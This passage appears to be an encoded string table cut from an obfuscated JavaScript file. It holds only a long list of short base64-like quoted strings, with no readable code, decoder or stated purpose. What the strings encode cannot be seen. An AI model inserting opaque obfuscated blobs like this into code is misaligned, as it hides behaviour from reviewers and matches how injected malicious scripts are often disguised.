Skqeq','WOO5W5Puxa','W40xjdJdKa','W61CWPhdO8od','W6riA8kdrG','i8oxW4ZdISox','WR8IWPpcUSob','WRaKWOVcU8ok','a8o6WPHWmG','yYldO8knma','W7/cKCkrW4xdMG','y8kgWP4iWRW','o8oYkhldUa','W5PSpw/cQW','FWGTsSo2','W40EC8kmW7y','vLLEWR7cUG','reNcKvD7','W4yvWRhdMmo3','W4lcMeq7WOe','BYKuW4JdIa','W6PwWOVdNCkn','f8kyW7ek','W4jJWR3dMX0','W7KRWQ3cJCkP','WOqQWRWQWOy','WOfnWQHYWR8','W6BcN2i3WQy','W6y5W5StWOq','W68eWOJcNSkn','wsCGq8o6','WP9jWOPWWQy','isJdQCk9W44','F8oHW5RcGmk2','W5Xjhw3cGa','tmkVW6PwWQK','W5Skkc3dMW','WQmGvYRcVW','xhBcQenw','WQKhm8kICW','WPSvFYlcQa','cSo1WOiAAG','WO0VCM/cPq','rCkjW4XIWOa','zthcUmkUW7i','Et3cSmkJW7u','WQGwymkMW40','WRRcPSouW53cUW','taVcIvvw','zaRcIfDF','W6zVdxdcKG','e8kBW4LSBW','W7zJbhVcIG','WQyjz8kRW4W','W5hdOmoVWRddNq','pmoSW5G7wq','g8kZW6joqq','qSk6WOiUW5W','g8kfW4TSCq','BrhcKg52','BWO2wCo8','pmk0W6/cPWK','tCo9W7FcGCkh','WQqumCkZgq','qatdV8kPhG','W4aJiGxdHq','lSoOb3FcGa','bmkqW5PMFa','imkrW5pcSW0','W5KKw3ZdHG','or04WPNcJG','tGZcMwnw','W4b9WQ7dIGi','kSk1W67cKx0','W7anW6Hywq','WR1oDtBdOq','W4HsEXVdLa','s8oeW5RcLCkA','WQfiWOjDWQ8','fqqCWPdcGa','W51KCSkqdG','W70NCv7dVW','WRm0C13cVG','W4rXwCkJxW','W7icW7Hnxa','WP1gWOD3WRO','WP82wNJdNa','W5NcLL9Mwa','WPXFfKma','ch7cPmk0W7u','WQ8rBSk6W54','W67cUCk2W53cRq','W5RcHmowW5/cHG','W7bzgeOg','W6iYE0NdUG','y8k0WPWuW6u','WPvzsfldIW','kcNdQ8k5W4G','WRW/W7dcK8oc','WQLvAIZdVa','gGxcVSkGW5S','x8kIW7naWRu','v05tWQZcOq','W4tcLvaLWPm','dSoCW6hdISox','W7VcVL91rW','W6ddL8oTWQRdQa','WOJdLSoDW4SN','CCkjWOyhWQS','W6FcMSkaW4FdIa','imorkwZdTG','W7RdHCo3WQNdUq','W5dcSCkRW5RdNa','WPPspwCk','w8k1WPiVW4i','d8odW7KfWPq','uhpcU0np','WOSWsLVcUq','vevDWRRcVq','WOTlWO9VWRq','WOjJefK3','uIiHBmoR','qWldNmkfnG','WPeOw0NcQa','kCojauZdQG','AsdcL15z','W5fVWO3dMSo5','W7OeWOxcMmkC','WR5TqmkIuG','vunfWQ7cSa','WQ48WPZcJ8o7','gCkUW5pcLYG','W7JcI8kmW43dHG','CmkvWOydWRi','qw/cQKjx','W6G3C1hdUa','hmoIW7W0sG','W6OHdHVdMa','rHJcJgfF','BtpcOCkAW6a','BcVcO8k/W6W','WRWNWPJcJCo1','W4K1jZVdVq','xCk4W63dGSod','b8kdW75JW4a','W6jeEd/dOq','aWdcTCkQW5O','a8k/W4JcLYO','rxZcSfvm','WRrizJpdVa','WPuHislcGG','xNSgWPZdTq','WO0QAeJcIa','xCk8W4PbW40','W48eW53cL8o+','k8oLW7ddGmo6','W7CqyunP','WO7dUSo0W6KP','W5TTA8khDG','EI/dRCkgna','WPKXu13dGq','bmo5avldTG','WRa3F1RcUG','WRbvDY3dTa','WRS5w8opwG','WOqHE37cIG','vMifWPVdTa','W5xcRSoZW4NcQa','FGqZtmo+','hGNcUSkSW5i','b8kyW5VcPIC','fmk5W7vHW7e','js7dQCk5W4q','wce+yCo5','WR1lyZJdSq','WOqBk8kczW','EW4DWRdcRG','W7fBAmkleq','WQvBAsNdQW','WPK/u0/cPW','vNutWPldRG','W5HqgSkwaq','W70yW4CgW6K','bahcSCk0W4m','gXBcT8k8W4e','WQbeWQPSWOS','wSkWWPyJW4q','WPPlWP5IWQC','W4VcNeWNWPy','W7RcHePKBq','mmooW5BdOCo+','WPyXqedcOG','W4BcUNanWRO','W50eW4ZcJCoN','pSo3fwVdTG','W4xcV8o1W43cSG','n8ooW4VdQSoY','umkaW4BdMai','W43cV0jhzq','W61AWQ7dJCoz','iCk1W4HMFW','WO8guh7cIG','nc7dVSkKW4u','aCoalfxdTG','oSkJW7z3W7C','W7iYWRdcHmk7','W6dcVSo3W5NcVa','vSkUWOWOW5O','BLCdWOxdNW','WQK5WPZcHCo/','W5L/DSkdbG','W6hcUSkGW4tcQa','fmoqW6zUWO0','aSoBiM3dNa','W4SjW5xcJCoY','W4zVAmkjgG','W7ySWRhcICkK','W5jWqSktgG','kIvKWOxcHa','pSkqW5VcPri','vMamWPhdTW','stibWPlcKa','W6v9DLnN','W7ywW7POsa','dmkOW79srW','W6RcL1DUya','AduRWQtcTq','kqy9WP3cLa','W7qLWRJcKCkY','zY3dL8kcW4e','eSkoW7LLtq','WRmVwcpcRq','W6PSddRdSW','zLlcTubB','WPG7CsddKa','E8khWQ8jWRu','W6LpCJ/dUG','catcUCkUW4a','EYuRWQRcSq','WRztW6DxWOW','W4hdRY0pWP0','WR1VWQXQWRy','WQipgmo5cMhdQCo1wWjpwq','W6nuDJVdSG','A8oOW4ZcH8kG','nSoLWPvdrG','wrymzSob','W7dcISkjW47dLa','BINcR8k7W7K','W7VcSmoxWRxcHa','WP8FjSkexW','oSkpW5XPyG','WO1sW7dcGSoc','W69yDd3dTW','W7yAW4VcOCo/','gmoQW7GZvG','WPrFWOb5WRu','oZFdV8k5W7S','yI7cU8kQW7a','W5TPzSkgBa','WQyem8kIya','W41GWQFdMbO','W5atW4uVWOO','W497s2bN','WQqVwYdcSW','aqhdNSk2W5C','WOjclhyB','W4NcG1mLWOm','W5fQWO7dJCof','arZcQCkHW44','W7hcGuHXyW','W7ldRColWOddIW','W49GWRpdKau','obmKWPZcMG','WP/dS8o4W4eD','WOX7BKDh','WP4IqL3cPq','lmoKW6JdImkn','WPBcV01rqa','idtcLCkNW6i','W7RcHSkqW4ldKa','W6nrtw1n','WQyrjCk5zW','W6hcVL9ACG','uMyqWRldRq','yttcHevF','aZyHWPRcNq','W54MEfldRq','CYW4WQVcSG','WOmSb8oAgq','W715dhpcHa','W71OWOPHWQW','W4tcHhaeWRS','W4ZcR8oHW5hcVa','eSo+W4FdOSox','WRGHwZNcQG','W6fKs0bR','W77dMCoRWQFdSq','vNJcR1bl','uN7cRhS2','W4XBWQJdOqq','WQacq8klW6C','WRz/FYVdGW','WR5xEZBdSa','rSkJWPu0W4G','W6fABGVdOW','WOHmBZhdGW','WQatDmkMW4e','WPXMWOfRWR8','EhqHtSkb','W5ZdL8ocWONdQa','W5qsjsxdJa','lCoVdLpdLa','W6yZWQBcM8kI','xcyCq8ox','WO0sDh/cRa','W5b7WRldGXS','W67cNhbAEW','DGaVs8o4','fN7cP8kjW5q','gcddM8kxo1T1','WQ3cLLanWQy','WR5JWQbzWPW','W5v0BmkgDa','BSoEW5RcHCk4','WQutzCkOW4W','uCksW4LNWPC','WRaDCmkvW7W','rSk0WOq5W50','W5iqitVdMa','W7/cI8kmW5ZdIa','b8oQWPHGja','t8oYW5VcVCkh','W6vvz8kDtW','xSkVWReaWOS','WOnxpMCA','q34aWP/dPW','W7BcHg0rWOC','ztlcH0vb','W7bRWRldVCo+','bCozW6SftW','pSkaW5FcSG0','WRetCLVcJa','WRjCEZRdKq','W6a0BLJdVa','Ad7dO8kqjq','WPzjWP9QWQ8','EmkbW68wCCoiWRddHW','WRSDC8k3W5e','qCkVWQCtW5W','W5iiW5JcMCoP','W4mtnYZdJW','WQ9aFZhdTG','xH8NzSob','v8ool2RcLq','smo5W6/dVmoe','kIRdSSk6W4C','ctaBWPdcHW','W7xcG8o3W4VcGG','W6dcLK53EW','h8kBW7tcKZq','i8kqW4/cVHC','W4jZWPBdOmoE','W4xcSmoYW47cRG','g8kOW6HrW6q','W69YCZxdKG','WQ4UWPlcKCo/','W63cTmkYW5lcPq','pmooW6hdRmoG','WOiJqG7dOG','W7lcImknW57dNW','Bc/dOCkwma','W6b9AfzJ','W5bfz3hcIq','amo6W6e7uq','W6dcMgiqWOy','F8o7W6RcTCkB','W7fAe1RcIG','W6SaW71suW','W4pcOCokW47cUG','WRPjlxaq','jSkkW6nbWRe','W7dcPCk0W47dKq','iYtcU8kbW7u','W7uRWQpcImk8','DsVdO8kjoa','W59XWRpdVmor','uCk9W79dWR4','WRqZzmklW4K','W6r/W6JcHmkD','W7LRd3RcJG','W5hcVSo9W5/cOa','W6nUqSkEEa','WQuhm8kOyG','WRWNtcRcTa','kCkrW4ZcUr8','WPX9iN0N','WQece8oIm8oSvSo6xSoB','CHlcR8k7W4e','AINdOmkgna','WQzJxHpdIG','W6NcG8knW5pdLa','r8kQW6vxWRe','WOqAWP/cPSob','dGpcO8kQW5O','wSkTWQ4KW4W','WRDozW7dGW','WR4bWPpcHCom','W7mcELhdRG','mrWNWOZcLa','w8kGWOCWW4O','mSkzW5xcUq0','W4P2qCk7va','WPbBn2uA','WPvcWOn8WQy','W6b6rmkVcG','zmoJWOOLWQ4','W5jYWRNcOmo0','vNWeWPRdSq','AbmWWPlcKa','W7a5W4uoWO0','hmkfW7zCW7i','WOn4pviu','lGlcGSkGW7m','gdxcGSkvW7m','gWJcSSk8W4W','yXlcJmkLW70','W4ZcVCo8W5xcSG','W4yfW4lcG8oQ','WQXlAdNdQq','cmoLW4VdO8oX','WOemoSk7zW','W6bIWOJcOmoz','ECkBWOmgWPa','uMVcVKzv','rSkGWOmGW5W','W4mhW4/cHmoI','W6JcMmksW4NdMa','WQ8xB8kLW5y','W5GxswNdQq','W5f4WQ3dKaa','W7iEW7HnvG','Fc45WRBcQW','j8k4WR9oyW','EJeMWQVcQa','WRm0vJ7cPW','WRKXWOtcN8oN','W7FcKLzHEq','xK5zWQhcOW','W5iPWOxcHmog','W4VcG0PBDG','W7vQgwVcHa','WRa/xJBcQG','WP8+x0hcRq','WOW1FmkTW4u','WPiPWOzHWRG','WP3dSSo7W4ah','W7tdImoOWQ3dUW','W6lcNeT8Dq','CmoNW5ZcG8kL','WRuoDCk2W4C','iCodjNBdVa','W7aJW4BcVCoG','lGaYWP3cGa','aWtcLmkoW6C','WPqLt0FcNa','W5anEwNdPG','imoAW7pdUSoI','WRWGWOJcKCoI','W7BcUNaSWRS','EbdcTSkbW7y','db7cTmk2W5C','W5dcJ8oCW57cRq','W4ZdULubWPa','W6zfyd/dTW','o8kUW75pBG','W7HEtmktFW','W6WaW7zovW','WRNcLSo8W4KN','W6qPz17dJW','z8k+W5vZW4m','WR4RtuhcJG','r2aiWOddTW','iIeBWPhcQW','WORdSSo9W5yj','WR5VymkaDW','pCkcW4/cVqK','p39kWPRcPG','lSkoWRlcUWG','iCk1WR9cEG','mbyGWOlcJq','DsVdR8krpa','f8kqW5HYFW','W6WXaaFdTa','WPKvuslcPq','i8kIW6HKW6i','pmk5W6/cTqC','WRhdOmo4W4yb','W4Taf13cPG','WP8AW6uZvW','qSkWW6LEWRu','cXxcOSkYW5K','W7xcR8o4W7FcSW','sSkOWOu2W44','W5ansNxdSa','eSoZW5PPrq','W7BcG8kEW4BdMG','B8kSWRqSW64','W6hcH1XUCG','imkuW4VcRbe','jmorW6ldOCoG','FsNcTmk3W7a','BJmLWRdcSa','hCoJWOjQmG','WQekWPZcQmoD','WQvEDd7dQW','pCksW5NcPYO','W67cJhy3WPC','Da4NuCoI','W6DIghBcLW','W6i7BfVdRq','y2XEW5pcUG','W68yW6vBwW','sCk9WQ4eW58','WPbuW6DxWOW','W40XiGBdSG','W70tW6eiWQG','W6DSabVdUW','W6KjFvddOW','amo3W6e/ta','W7P8exdcNW','WQihn8kZEW','AXizWP3cGW','iCo7WRbdiq','W4idW4RcNCo6','qxNcQvbx','iZxcNSkbW6i','WOnCm2me','bb3cNSoiW7K','xIi1umoN','iCkxW5PjAG','W5NcVhfCDq','WPCIF0FcJG','AtBcL8kMW5W','W5agob7dJq','d8oyaxNdIq','j8ohW6xdJSo8','imkxWOKoW7K','emo2W7GTta','W4n0WQpdIWe','W6OriGZdMW','W4CulIxdKq','W44fhshdMq','W6PQgxNcIq','mCo5WRP8ia','qd7cV1PL','D8oNW5xcKmkY','m8oxW6VdP8oU','WPmTtwtcIG','mSoaW4RdPCoK','W7r8D0rM','W5ZdKCo6WQVdJG','AxWPWPJdRW','hSo1WOj+iG','W67dKSoUWQtdTW','rCkLW7jBWQG','zXWVrSoH','W7XNfNxcLq','EK/cT3rz','iclcTSk8W7e','WP81uKFcRa','yJlcK05o','BmoOW5ZcLSk8','uwicW7NdQa','W43cRCkhW6xdUq','W4BcPCktW6ldPG','WRzwWObOWQO','AG/cL8kSaa','nmoYa2JdMG','tCkWW71qWRq','amoUcepdRG','Bb3cQgXK','W7tdMSo0WRtdRa','DSo7W43dVCkZ','BmohW5/cICkL','oSkWW5zYeW','W7FcKCkoW4BdMG','W6y8W5aFWPy','f8o7WPXLdW','W4egptNdMq','W4WgnshdIa','gr3cS8kJW5O','W4DRWQBdLq8','ntbpWOJcIG','WO/dRCo2W7Ws','qgRcS0zq','W6hcVmkJW5BcRW','W7POAe9N','W5Wuug7dRG','xHRdLCkQbG','W7CPW4ywWPm','uIubWQlcVG','W5uqiZJdIq','qJtcNmkGW5u','WQ4homk3CW','W6ztAZhdOq','WQviyd/dTW','j8o+W5ddJmox','x8k3W6LFWQK','W6yIW4/cJCoE','W4TIWOZdQ8o4','W7NcO8oaW7pcJG','W6f7thDp','W4nUz8kNsa','W70dW6vsta','W61kArhdOa','W51TWOZdGmo1','FYWNWR/cQG','W5FcTCoRW5lcPa','wCo7W53cOCkr','W6SXW5TuEW','amoYW7G0rG','aCodw23dOW','xL9mWQRcVG','nr8BWPhcOG','WQ8MWP3cGSoL','mHS4WPNcMa','W7zeEZpdVG','WQ9xAdpcIG','W7/cV8k3W5hcVG','WP9qWQXzWPi','z8kVW4LeWPa','W6ekW6tcNmoq','EZRcKKvo','WOJdVmoVW4Cm','WRzcWQvDWPm','gsirs8ob','ChLBWOhdNW','W5FcHeGRWPW','y0baWO/cOq','nSokWOfXrG','W7H+cNpcNG','WQWrDSkWW4G','WRiDzmkTW4O','nConi3pdOG','nmozW6BdTCo9','W6hcHv1UCG','EJJdOCkjiW','ymk1WOiMW6m','W55AfhZcHG','WQ3dKSkpWQVdMmkLW6FdIWqcW4O','WQ8pjmkMCq','WQzEBJddPG','WQSDnSkQya','e8kfW5bowG','W4zwyCk+uG','BSoXW5hcISkJ','WQ8VWO3cImoN','W7RcKCkbW4ldMa','j8kzW5pcUbm','W7fGe33cNG','W4PQWRhdKaO','WQz3wH3dKq','qLWVWPVdMW','W53cOmoYW5ZcUG','tZOBWRxcJW','WOCKvwlcHW','fSoGWPrSoa','B8kfW5VcHSkB','odVdSmkcW5a','W7Pvp3O/','W4RcJuqJWOe','iCoHW7GsFG','gmoYtMBdMa','b8kTWPXYWO0','gsi0u8oO','WRRcV8oAW4hcHa','WOFdOSo8W4eY','W5BcK04ZWPO','rh8EWOhdUW','gXlcTmkZW4a','W7CKW5GrWOS','W6BcGSkxW7tcQa','WQm5vtRcTa','W7pdHSoOWRddSq','WPRdUSo9W5Wm','w8k0WPu5W5e','W7ZcHCkdW4ldUq','W4v9ySkkDq','WP9kWQXSWRy','WQKctI/cJq','C3SPWO3dJq','uhKlWO/dQG','mmorW7xdPSo7','W7pdT8olWOBdUW','WRNdRCoVW60m','W7CFW7LsrG','wcy8WPlcSW','yYddTSkxjW','BZxcRSkPW6e','W40WW7mrWRe','BCoZW4VcL8k5','vJ0bj8o5','W5yAodRdIq','W6ruDI/dVW','WQPxyZRdPW','W5v0zSkfzG','eX0xWRdcUG','WOqTtetcUW','W5BcIg1vFq','W5uFW57cLmoH','t8kWWRijW4m','txlcVf1A','WQKtESk5W4m','W4nIy8kyDG','W5dcSCkRW4FdMa','jmo+W6VdT8ov','W4SthqJdNq','W6P5Buj7','xeHoWQhcOW','W5C0W4GwWQq','W41Tf1NcNW','jSkvW5L1rW','W4FcPmkyW57cJW','FGNdMmkXja','W6rsWQVdQJW','kIvlWRVcNa','WPvgfvKA','W5TFWPddJqe','zIFdUSkAjW','WRSqdSkOBq','W6ueWPpcJCkT','ptNdUCkLW4u','gdxdUCktW4u','amoRW7G+rW','W49WneBcHG','WQi+WOBcNmoI','WRXJWQX5WOO','jCkPW7zgW4q','rwzlWP3cNW','EWOYsmoJ','bSkVW7lcHqG','p8oyW67dUmoZ','BSkiWR9mCa','lt/cLmkF','WQW7WPVcG8oM','xYxdNmoThq','WOSLEcNcUW','W4JcMveQWPu','W490WO/dOmoE','q1PqWPRcGG','W4DpA03dQq','sxOaWOldQW','W5DIWPtdICoY','zs/cSmk/W6i','WO9EDXNdHq','W4b6WQxdHqS','W7eUWQRcICkL','W6zUbh/cIq','W5vPyCkyAq','eCoUW6e0vG','aCoGW7OJvW','WRJcGKiSW7O','W7RcLmoYW7tcHq','W55ebMZcSW','Amo8W5JcN8kY','W5hcVCoTW4pcUq','qCkcWO4pWPm','W68MWRxcLCkG','EY7cK3LA','dmkxW7JcMY8','qmkLWQqRWQS','fq4UWPBcPa','B8kRWQOXW78','imkOW6PKW6q','WR8BlSkayq','mCkMW75XW7i','W7W3W74gWRm','F2nDWRdcVW','pCkVW7lcTtu','WPnBk2qf','WOStB8k7W4a','u0LyWQ7cSa','lCkDW47cSWu','W5TJWQhdJW0','WOOXuL/cRq','W459WOVdQca','W6zUcwBcGq','W7PFkx0h','W7LgEdhdVa','W5RcTCo7W5FcQq','W7iSEKVdOW','W6HCWOO','W7bMEufR','nSo3WOPWcq','DCo9W4ZcKmka','DIa3WRJcSG','W4O7W6Dpwq','WO5VBqZdKG','W6ddGSoMWQhdTW','W6/cL0n1zq','e8o+W60VxG','W4XYd1hcQq','q0PnWQtcOa','oWJdPmkxWQy','W5n+WONdISoV','amoTW6uMtq','dCoJWPTSiq','tCkWWOKQW4a','gmkpW4ZcMsG','BcldQ8kkpa','WOrLta7dPW','WQeUCsBcPW','WQzpWOfYWRS','wrCtr8oa','EY4PWRJcTG','WRWSb8opzW','dCo+W608uW','WRvvqY3dPq','u2JcOeTp','idGgWRZdTW','W4PRD8k7uG','W6dcV0zowW','r8kJW6LsWRC','lmkbWOTWmq','hmkqW5LLyq','W4hcGmkVW6hcHG','FCkjW5rgWPC','xmkWW7beWRC','F8o/W5RcL8kT','W6zMtvX/','W7jlAIZdVW','wLxcMLf5','b8kUW7tcVYu','BSoiW5lcVmkz','WQyRwZ/cTq','W6VcRCoMWORdUG','W69yDZldPa','WRvfmgef','zYK0WQVcPq','W7DSWQ/dGSo4','jmosd1ldNa','CJG1WRVcQG','WRaksfxcJa','watdISkSha','wCozW7ZcOmoA','aSoZW7q6sa','W4vUySoHzW','W7n+WRxdPXe','WOHjxXVcNW','WOPiW4ejWO1dkGa','WOBcUCkAW5xcMa','tIVcQ1vo','lmo6WPTdcq','W6bXWQddLX4','bXlcPCkNW4u','hWJdJCk4W4C','hCkFW5HTFG','WRvhFtldSq','W790t8kYaG','W6RcJmo/WQxdVW','W5hcR8kuW4ldGW','W4T2WRBdLbG','WRaEWOJcOmok','AcqXWQBcQG','rq3cNSouW7G','uK7cLLXF','EmkAWP0FWRO','WRJdUM4xWRO','WQCiESkZW50','WQiCWPdcU8oi','W4lcL1C2WOC','WRSDBCkNW5a','eSoPWOmDpq','WQHlAdtdQG','WRanBSkWW50','W7KMWQJcHmk7','aSo/W7qNtq','smkPWPqIW5K','zgLDWPVcNG','W4HLqXldUG','Bs3cSmk7W7y','W4DHtWJdNW','W6e2EuNdVW','W7JdHmowWQpdKG','EaqTtmoG','W7b9CfzH','W5jkBdldVq','mG06WPBcHW','W4JcK0a0WP8','d8olW6bzwa','W5jYWP7dNSo3','owXAWO3cOq','hIpdVmk1W44','zSkCWOKaW5G','nrS7WPdcIa','W6S+W4pcImoG','W7GGBLVdVG','a8o9WPT+kG','WRa1rZ/cTW','BJtcNf1w','W5f2WPldGmoY','WQ7dNCkaW6m6','o8k1W7raEG','Ds8WWRtcRa','BCkqWRFcVSkb','sZhcU112','pdBdVmoEW5y','WQWVlIldMW','iCo6WRnVba','wCkLW69bWQW','WQ8AWPZcPSob','WPFdM8opW74g','vvnrWRlcTW','W4LvWR/dOCoy','xdKHWR7cLa','W7a5D1ddQq','ptpdPSk8W4W','WPPwi28u','WROKt8krW5q','WPv1oh0B','W6TQWRtdQ8oU','pSkfW492W4S','c8o7WOPKmG','W6DuzY7dVa','W6GfW6bixa','pmkpW57cRbq','WOnakNqi','W71QWPPZWOS','pZ/dRSk1W4S','wmk9WPqRW5W','zZKLWQRcTG','W4LEWQpdTYy','W5FdICo1W57cHG','WO8KWOFcJ8oE','W7q6W4ikWOW','WOjanfGG','W6STWQlcHmk4','nCoyW7hdT8oG','W41peh/cNG','W4DRWPFdR8oA','W53cKCkLW7NdGa','W4TOWP7dLmoM','w0r7WRVcTW','WPldL8oSW74V','W43cPCo0W4RcQG','W7tcPCkxWRddKW','WPJdImoaW6m6','WO5cmg8g','Db8MrCo/','WPxdRCoNW5GD','drtcIxH5','uCkQW7vCWQK','WRWlBLxcHW','WONdTCoGW5Wp','CsVcI0fq','f8o4WPvIoa','ESkKW7rgWRW','W5XmaXldTG','yhdcSLXi','W4mAW4JcMSo2','iCkoW7jBwG','WRq5w8kNgq','wsCXBmoK','vCo+W5RcPSkA','WRvkxXVdSW','W7iSWRhcJ8kI','yZNcOCkdW4a','WR04WRNdSSoP','W44gitRdIa','W6X5hwBcIq','W5qpit7dJW','W6rFrSk7aq','j8kfW4fgFW','W7W2BuJdNa','lComW7ZdQSo1','wwRcReC2','vCoEW7FcOmkZ','WQvLtSkmEq','W4bMrgrC','fGNcUmk3W48','W7a4C0/dVW','W53cLCkLW4pdNq','WRi7WPhcH8o4','W4zZWP3dMCoN','oXO7WPZcMq','iSkOW5rSW4W','W71tW701WOK','eSkhW65XW6C','WO4Ivu7cOq','WOK+qL7cUq','jCkPW5hcMry','W6/cOgSbWRu','W7hcQ8oyW4VcUG','W6GUtZBdUq','W5rxWOVdUSo0','W6yAWQLPWPi','CttcNvXc','imoFW77dVCo0','WRaJWP3cHmoP','ASoyWQv8hW','DstdOmkokG','WPqGsKxcPG','W6XAh1JcKq','WPFdTCoKW4mB','W7OTBfRdVa','zYpcKfXD','W5etW4yVWQi','a8oDW7pdISoV','dr7cVCk1W54','W6lcH0D9zW','mqNdHCkEW5e','W7zLfL3cPG','W7uoW6XfrG','W4P7WQxdKHS','dMVcTSkTWRG','rgjfWRJcQq','EJ/dVmkcja','bSkfW7jhW4W','zgv7WRdcNG','WRJcKKHmWPu','Ec8GWRhcVa','vNevWP3dQq','W4zqcvBcTa','W6BcICkaW5VdKW','fmkLW4jvW48','W454WR7dHXS','W5pcLKWZW7O','WQiylSkGEG','WRpdOCo3W5ub','WPxdVSoKW40h','W67cP8kuW6VcRG','FYemBmoo','umoiW7JcISkY','eCkqW4vmFa','WQyGWP3cGmo8','W7v9f3BcIW','WOmqdSkjuG','CCkdWPqpWQK','WRywWR3dO8kc','WR5gFsZdRq','dHOAWRpcQq','W510zSkfFG','WQSJuItcVa','W5rPWOBdJ8o1','m8kdW7VdJqa','dSoRW6a/xq','W5qiW5/cL8oN','WRyDCCkQW5a','W5zUCCkuba','EauYsmo2','rMZcOebz','W7i9WRFcKCkV','cCkcW7VcLZi','WP7dSSo0W48D','WQOgkCkIEq','jSoua0hdIq','vmk1WO8JW4O','pmkjW7/cVGW','W5j0BCk3CG','W4OqqgPI','W7FdPSknWQRdKW','xG4LWP7dNq','W4ujAvddRG','W4iruNtdNG','WP8LweJcPG','W6qJWO3cJSk4','w8k/WQqLWRi','WP1bWObOWQq','bSoMWR9LyW','W7HPtmk5zq','W4FcH0SPWPS','t2tcUezk','WRGjBG','W7iYW5yjWOK','W7GOWQpcNCkQ','WQNdOSoGWQiN','W5ZdOSopWPhdLa','W55VE8kbBG','dmoSWP1+ja','qqpdT8kTfW','W5VcHxanWRO','uuauWPVdMq','WQ0MWOFcGmoT','W6uQW4CkWO0','W4fvWRVdQ8ox','W7nWcw7cKq','q1xcNhj0','W5fZz8krga','qNdcSuPm','m8kOWOL5WO0','z1WJWPtdIa','rmkeW4zMWP0','W48KWPlcNCkp','uffCWR3cNG','EH9Fj8o9','W6XjDIJdUW','xCofW63cLSky','WQiSjmkXDG','nG4TWP3cHW','iqJdOmkMW7O','W7dcOwerWQa','W6pdRCoXWQhdSG','W657tNbc','WRS9WOVcG8o9','v2GgWPBdUG','W6BcRSk8W4NcUa','W6XnEMPg','oSosWPqIW4ZcPCoytgPRpmo6','xG4XWQdcSq','CYq1WQdcPW','WRGpw2NcPq','W7OZtxddHa','W7qjWQtcL8kD','W4nJWQxdMGK','a8oPWOrHoq','s2r7WQVcLG','W7ddICoQW43cUa','WQGkkSk0Ea','W6XsBrBdKa','W4RcG3eKWRe','WRvmAthdOq','WRi1wJ7cQG','yvhcQmk/W5S','WR8pkSkQyG','W7iMw1tdUa','W7bWB0H8','W6z0AbBdPG','o8k9WOZcJ8kD','WOSPxYtcKG','W5VcNKWTWOa','AvWlWR/dTG','j8k9W6bIW6y','W58vW53cOSoc','W7TYh3NcJW','W7BcHf1IEq','lSkqW57cUri','W5/cV8oQW77dHq','v1XmWQ3cVa','WQrdEYdcQG','aH/dMSkCW7W','W4mbW4xcJ8od','W79vF8kmEq','W5FdQ8ogWOtdQq','WQKQvJBcVa','W48yWRxcJSkp','yKxcLKLx','W5RcJMShWRu','sCkRW5vaWP0','W5SliJ3dKW','cSoIW6/dH8o9','W61vAZ3dOq','WP8dzWhcPW','W4dcNvOMWRW','vCk/WQizW5m','WQCazCkZW5W','W59YECkjAW','g8kiW4zgW7S','W6G2W5qnWOq','rNxcOfDx','W7X6oxddQq','ASoHW47cHCk4','WPDaWOvOWQ8','WOWdvSkpW4m','W4NcU20kWRm','tW3cNgv0','nG7dMmkXW7u','nsqKWR7dOG','W6y+WQRcKmk9','kSkdW57cUWO','yx7cNf9G','FJlcU8kMW6q','W7KJA3xdQW','W7HmBINdPa','iYldOCk6W5G','W4L1D8kxba','W4XsWOJdTHS','W599BSkCaq','W73cJSkoW4/dLa','d8khW6K+WRu','tICCWP3cVa','nSorW6ldOSo1','vuGNWQRcNa','jColohJdTq','o8kzW7hcRaK','Fmk6WOu8WP8','oWyUWPRcJq','W6lcPMzmWRS','W4xcLKOMWOi','jCkLW6r3W6u','bSoGWQfjoq','WPbiWOHTWRG','W7uHW61wsq','WQekiSkQFW','W5aiW4RdRWK','pdJdVmk8W4C','z8klWO0DWQK','mJddO8oEW5e','gfFcNvHC','W7VdUCkvW4RdLa','vmkJWPFcMCkcmsJdNSk0vmkyuG','WOblWPnIWQO','zsahWPVcVG','gbNdI8kcW5S','W5j9z8kjDG','pSkwW5VcVru','wx/cV1fD','WPxcLSoHW5WN','W4FcS8oWW4pcRa','W6W7W6TZDG','xgCEWOxdPW','gXRcUSkWW4i','xmkZW7zEWQK','W6eUz1FdVW','gmoJlKJdNG','gmoZW4jJBW','W7bWegZcRW','W75Hex3cGW','WRWFjCkXCW','WO8IwCkeW7a','W60UW5ZcICoQ','pCo2a0hdUa','WRfeycNdOq','W6OKW5KDWPa','WPBcVePbBG','xs0sq8oz','o8o2feJdMa','W77cT8k7W5xcUa','aJygWRZcJq','W6v5oYBcSG','W5hcKfqvWOu','W6xcU8kTW5BcSG','lmkBW4JcUH8','rSoEW7r6W6NcPCkjAa','WQmgeSkeFW','WOyzFa3cUW','wsJdKCk0hq','W4WenYVdIW','W4n5WO/dPSoM','WP3dSSoJW48A','FCkhWP8pWRO','WR8/Fw3cMW','WOGGAgNdGq','W4C7dbpdSG','wCohW4RcP8kC','WRSUDCkQW7a','hmo2W54XEa','WRS8rt3cTG','aCoVmgJdLq','WQbFeMiX','W7GvW4egWPq','WPuPWQrnWPa','W6GcW6HCtq','W7pcLeDHBG','qsFdJCkBjW','yJdcTmk2W6q','WQSRk8k2wq','fvtdHCkcW7O','BCkgW6n4WOW','DhVcLwDW','W6uKWQBcK8k4','WOvDlxqg','b8oSW74Guq','W7nNgMRcIa','WRamW7dcPSo2','bmk1W7jXsq','hdxcKCkkW50','imkAWOOKW6q','cSoIW4ZdJmox','W4L9WOVdHmoY','w8kGW7XKWQ0','W6SnF0NdRW','W6eqW6PlvW','eSkeW5zUFG','p8krW5xcTXm','pmobW6JdTSoG','WO3dOmo+W58r','W4pcRCoQW47cSq','rq/dQ8kIhG','WQqjtSkoCq','p8klW4RcRHq','k8k5W6n4W7O','W7epW50JWOO','wceqBmob','AZdcSCk3W7O','W6uWBf7dMq','WQ0mlmkNFW','W6ddHCo0WRpdPG','W5ekjdJdJG','tsuGWPtdMq','WRDFofG/','t8k+W6LmWQO','Ff9pWP3cPa','W63cVfShWRu','W6/cL8kiW5ldGG','Da0TqCoU','W4CXW6maWR0','W63cSmkhW63dHW','W79vrCksEW','W4qatJBcIW','frVcT8kPW4y','WRuEBSk5W5i','rteWWPlcSq','hSkCW4LJCG','WPjxWQHuWOO','p8kdW6XrW4i','W4X0sHZdLa','W7f0qCk/va','W6zLBsNdSW','W5e6W6XCBq','qfmXWPNdKW','W69eDIRdSW','W7z4D0P+','Dh7cNCktW7G','dCo6W6eTvW','cCo7l3pdUa','p8oci27dSW','BYFdQCkroW','W4iDa8kozW','FXSSqSoT','WRzmEY/dOa','WPddR8o0W5KT','qmkHW6TqWPu','kJhcOSkkW6i','WR8goSkOz